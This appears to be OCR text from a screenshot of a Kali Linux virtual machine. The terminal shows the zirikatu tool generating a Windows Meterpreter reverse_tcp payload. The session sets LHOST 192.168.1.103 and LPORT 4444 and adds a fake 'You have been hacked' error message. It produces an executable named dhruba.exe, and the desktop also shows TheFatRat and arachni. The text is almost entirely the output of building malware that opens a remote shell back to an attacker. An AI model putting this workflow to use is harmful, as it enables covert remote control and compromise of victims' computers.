 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 06:52 1
zirikatu
root@kali: ~/Desktop/zirikatu
File Edit View Search Terminal Help
Select a payload number: 1
Set LHOST: 192.168.1.103
Set LPORT: 4444
Do you want to change the payload icon? y or n : n
Display an error message? y or n : y
Write title error message : Hacked
Write the error message : You have been hacked
Enter the output file name: dhruba
Please wait a few seconds..........
Succesfully Payload generated !!
Payload file= /root/Desktop/zirikatu/output/dhruba.exe
Payload size= 6739 Bytes
*****************************************************************************
LHOST=192.168.1.103 NUMBER OF ITERATIONS=N
LPORT=4444 CHANGE ICON=N
ENCODED PAYLOAD=N ERROR MESSAGE=Y
PAYLOAD=WINDOWS/METERPRETER/REVERSE_TCP
*****************************************************************************
TheFatRat
arachni
Right Ctrl
16:22
12-07-2017